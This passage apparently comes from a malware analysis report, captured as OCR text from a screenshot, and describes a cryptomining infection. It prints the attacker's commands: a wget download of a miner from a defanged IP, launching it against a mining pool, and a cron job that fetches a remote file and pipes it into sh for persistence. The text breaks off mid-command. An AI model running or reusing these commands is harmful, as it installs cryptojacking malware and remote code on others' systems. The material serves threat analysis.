
It also downloads and executes the cryptomining
executable and configuration:
wget -O /var/tmp/vpz
http://94[.]250[.]253[.]178/yam
· chmod 777 /var/tmp/vpz
· cd /var/tmp
· nohup ./vpz -c x -M
stratum+tcp://xim4:x@178[.]170[.]189[.]193:82
>/dev/null &
Furthermore, it keeps persistence on the device by
installing scheduled cron jobs
echo "* * * * * wget -q
http://94[.]250[.]253[.]178/logo6[.]jpg -O - | sh" >>